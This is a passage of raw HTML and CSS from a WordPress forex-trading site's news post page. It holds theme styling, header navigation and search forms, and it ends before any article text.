button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#1e73be}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#1e73be}body{color:#686868}/* OceanWP Style Settings CSS */.container{width:1366px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:80%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:20%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:120px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#313131}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#313131}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #313131,-10px 0 #313131}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:rgba(255,255,255,0)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#313131}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#313131}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#313131}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#313131}/* Topbar */#top-bar{padding:8px}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#000000}#top-bar-wrap,#top-bar-content strong{color:#8bea47}/* Blog CSS */.ocean-single-post-header ul.meta-item li i{color:rgba(0,0,0,0.34)}.ocean-single-post-header ul.meta-item li .owp-icon use{stroke:rgba(0,0,0,0.34)}.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:1400px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:700px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-area{padding:0!important}.widget-area .sidebar-box{padding:0 0 0 30px}/* Footer Widgets */#footer-widgets{background-color:#313131}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#1e73be}/* Footer Copyright */#footer-bottom{background-color:#313131}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#dbdbdb}/* WooCommerce */.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#ed9d12}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#ed1212;border-color:#ed1212}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .quantity{color:#707070}.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:100%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:48%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4444}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:#afc100}.woocommerce .star-rating span,.woocommerce .star-rating span:before{color:#fec800}.woocommerce .products .product-inner{padding:0}.woocommerce ul.products li.product .woo-entry-inner li.image-wrap{margin:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce ul.products li.product li.category a:hover{color:#36c10f}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{color:#000000}.woocommerce ul.products li.product li.title a:hover{color:#0a0000}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#0a0404}.price,.amount{color:#0a0404}/* Typography */body{font-family:Inter;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Inter;line-height:1.4}h1{font-family:Inter;font-size:24px;line-height:1.4}h2{font-family:Inter;font-size:20px;line-height:1.4}h3{font-family:Inter;font-size:18px;line-height:1.4}h4{font-family:Inter;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-family:Inter;font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:Inter;font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:Inter;line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:Inter;font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:Roboto}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#menu-main-menu .menu-item span{font-family:'Inter', sans-serif;font-weight:600;color:#313131;}#block-2 .wp-block-image img{width:160px;}#block-7 ul{position:relative;left:0px;}#block-11 .wp-social-link .wp-block-social-link-anchor{height:35px;}#content .entry-header h2{color:#313131;font-family:'Inter', sans-serif;}#related-posts .related-posts-title span{color:#313131;font-family:'Inter', sans-serif;}#comment-submit{background-color:#313131;}#menu-main-menu .wcmenucart i{color:#313131;}#menu-main-menu .search-toggle-li i{color:#313131;}.mobile-right .mobile-menu i{color:#313131;}.mobile-right .wcmenucart i{color:#313131;}.mobile-right .mobile-menu .oceanwp-text{color:#313131;}.elementor-widget-image img{width:75% !important;}.page-header h1{color:#352e27;font-weight:600;font-family:'Roboto', sans-serif;}#content .entry-summary h2{color:#352e27 !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}.entry-summary .cart .single_add_to_cart_button{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}.wp-block-woocommerce-product-search form .wc-block-product-search__button{background-color:#352e27;}#block-16 h2{color:#352e27;font-family:'Roboto', sans-serif;}#block-22 h2{color:#352e27;font-family:'Roboto', sans-serif;}#tab-title-description a{color:#352e27;font-family:'Roboto', sans-serif;}#tab-description h2{color:#352e27 !important;font-style:normal !important;font-family:'Roboto', sans-serif;}.entry-summary .woocommerce-product-details__short-description p{color:#4f4430;font-family:'Roboto', sans-serif;}#block-23 .wp-block-woocommerce-product-search form{color:#4f4430;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}#tab-description ul li{color:#4f4430;font-style:normal !important;font-family:'Roboto', sans-serif;font-size:15px;}#tab-description p{color:#4f4430;font-style:normal !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;font-size:14px;}#tab-settings ol em{color:#4f4430;}#tab-settings h2{font-weight:600;font-family:'Roboto', sans-serif;}#comments h2{font-weight:600;color:#352e27;font-family:'Roboto', sans-serif;}#commentform .comment-form-rating label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#commentform .comment-form-comment label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#submit{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}#content .entry-summary .price{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .posted_in{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .tagged_as{font-family:'Roboto', sans-serif;}#content .related h2{font-family:'Roboto', sans-serif;color:#352e27;}.wp-block-woocommerce-product-categories > .wc-block-product-categories-list > .wc-block-product-categories-list-item{font-family:'Roboto', sans-serif;}#tab-title-settings a{font-family:'Roboto', sans-serif;}#tab-settings ol li{color:#4a4a4a;font-family:'Roboto', sans-serif;}#tab-title-reviews a{font-family:'Roboto', sans-serif;}#comments p{font-family:'Roboto', sans-serif;}#block-25 p{color:#ffffff;}#outer-wrap #wrap #main #content-wrap #primary #content .entry-content .product .woocommerce-product-gallery div .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a .wp-post-image{width:829px !important;}#content .woocommerce-product-gallery a{width:60px;height:32px;}.woocommerce-product-gallery .berocket_better_labels .br_alabel_better_compatibility{top:-7px !important;}#content .entry-content:nth-child(1) .product:nth-child(2) .woocommerce-product-gallery > a:nth-child(1){top:13px;left:439px;width:64px;height:34px;}.woocommerce-product-gallery .berocket_better_labels span{top:10px;left:-4px;}#tab-description p span{font-style:normal !important;}.cr-summaryBox-wrap .cr-overall-rating-wrap .cr-ajax-reviews-add-review{background-image:none !important;background-color:#313131 !important;color:#ffffff !important;}#comments .cr-ajax-search .cr-button-search{background-color:#313131;background-image:none;color:#ffffff;}.cr-qna-list-block .cr-qna-list-q-q .cr-qna-list-question{font-family:'Inter', sans-serif;font-style:normal;}#wpforms-submit-24675{border-style:solid;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}#wpforms-form-24675 input[type=email]{background-color:#313131;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}.woocommerce-order-details .order-again a{color:#ffffff;background-color:#000000;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-33383 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp non-logged-in woocommerce-no-js eio-default woo-variation-swatches wvs-behavior-blur wvs-theme-oceanwp wvs-show-label wvs-tooltip woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-news page-header-disabled has-breadcrumbs has-blog-grid has-grid-list no-lightbox woolentor-empty-cart elementor-default elementor-kit-18986 elementor-page-26998" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://4xpip.com/" class="custom-logo-link" rel="home"><img width="1920" height="527" src="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp" class="custom-logo" alt="4xpip" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp 1920w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-500x137.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-300x82.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1024x281.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-768x211.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1536x422.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-19189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-26828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/" class="menu-link"><span class="text-wrap">MetaTrader 4</span></a></li><li id="menu-item-26834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/" class="menu-link"><span class="text-wrap">MetaTrader 5</span></a></li><li id="menu-item-35752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/" class="menu-link"><span class="text-wrap">Custom Bots</span></a></li><li id="menu-item-19847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19847"><a target="_blank" href="https://4xpip.com/about/" class="menu-link"><span class="text-wrap">About<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-36033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/" class="menu-link"><span class="text-wrap">Testimonials</span></a></li>	<li id="menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/" class="menu-link"><span class="text-wrap">Success Story</span></a></li></ul>
</li><li id="menu-item-26830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-34672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-19551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-21708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-42741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Login</span></a></li>	<li id="menu-item-21709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/" class="menu-link"><span class="text-wrap">Orders</span></a></li>	<li id="menu-item-21710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/" class="menu-link"><span class="text-wrap">Downloads</span></a></li>	<li id="menu-item-21713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/" class="menu-link"><span class="text-wrap">Lost password</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://4xpip.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://4xpip.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://4xpip.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/">Custom Bots</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19847"><a target="_blank" href="https://4xpip.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/">Success Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/">Login</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/">Downloads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/">Lost password</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://4xpip.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
						<div data-elementor-type="single-post" data-elementor-id="26998" class="elementor elementor-26998 elementor-location-single post-33383 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-4xpip-2 tag-bank-moves tag-central-bank tag-economic tag-global tag-indicators tag-market tag-news tag-news-blogs tag-update entry has-media">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c6417a6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c6417a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1ebb7c9" data-id="1ebb7c9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-045c394" data-id="045c394" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
